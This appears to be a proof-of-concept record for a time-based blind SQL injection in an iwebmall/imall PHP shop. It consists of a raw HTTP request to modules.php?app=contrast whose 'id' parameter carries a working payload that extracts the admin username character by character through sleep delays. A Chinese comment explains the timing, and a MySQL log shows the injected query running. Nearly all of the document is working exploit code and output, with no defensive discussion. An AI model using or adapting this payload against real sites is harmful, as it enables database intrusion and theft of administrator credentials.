 GET /modules.php?app=contrast&id=1)/**/and/**/(select/**/if(ord(mid((select/**/admin_name/**/from/**/imall_admin_user/**/where/**/admin_id=1/**/limit/**/0,1),1,1))=97,sleep(3),0))/**/and/**/(1)=(1 HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
当管理员用户名的第一个字母是’a’时，延迟3+2=5s
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/modules.php?app=shop_category_add&id=37
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; iweb_hisgoods[26]=1418653330; iweb_email= iweb_iweb_login=
PHPSESSID=2sehcgbl6p66ptiop9c0cn3fp5
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Done Length: 526 (5,056 millis)
141216 22:45:46 21 Connect root@localhost on
21 Query set names 'UTF8'
21 Init DB iwebmall
21 Query SELECT
shop_id,goods_name,goods_thumb,goods_id,goods_price,brand_id,favpv,cat_id,transport_price,transport_template_price FROM imall_goods
WHERE goods_id IN
(1)/**/and/**/(select/**/if(ord(mid((select/**/admin_name/**/from/**/imall_admin_user/**/where/**/admin_id=1/**/limit/**/0,1),1,1))=97,s
leep(3),0))/**/and/**/(1)=(1)
141216 22:45:49 21 Quit